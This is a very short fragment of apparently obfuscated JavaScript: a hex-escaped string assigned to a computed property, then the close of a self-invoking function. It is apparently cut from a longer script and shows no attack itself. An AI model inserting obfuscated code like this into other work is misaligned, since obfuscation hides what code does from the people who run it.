'\x44\x73\x5d\x5a')]=_0x806cb6;}}());